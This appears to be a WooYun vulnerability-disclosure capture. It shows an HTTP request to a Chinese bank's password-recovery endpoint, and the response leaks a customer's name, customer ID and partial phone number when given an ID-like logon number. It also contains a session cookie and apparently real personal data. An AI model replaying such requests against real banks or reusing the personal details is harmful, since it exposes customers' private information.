 Raw Params Headers Hex
POST /perbank/checkUserName.do HTTP/1.1
Host: ebank.sgb.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://ebank.sgb.cn/perbank/lookForPwd.htm?
Content-Length: 97
Cookie: snbp_tag=false;
JSESSIONID=4hWCXGsRtbfK029p8GkMk2JYdBd20QVn4sYwmQk5nYv2fmZl2LJQ!60
0637258
Connection: close
currentBusinessCode=00000001&channel=1101&logonId=1201031986033038
19&EMP_SID=&responseFormat=JSON
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2016 14:39:10 GMT
Cache-Control: no-cache
Content-Length: 163
Content-Type: text/html;charset=UTF-8
XX: p
Connection: close
{"ec":"0","em":"","flowno":null,"customerType":"10","customerId":"PB10001604","
mobileNo":"3759","customerNameCN":"蔡杰","sequenceNo":"7530704","windowId":"nu
ll"}
www.wooyun.org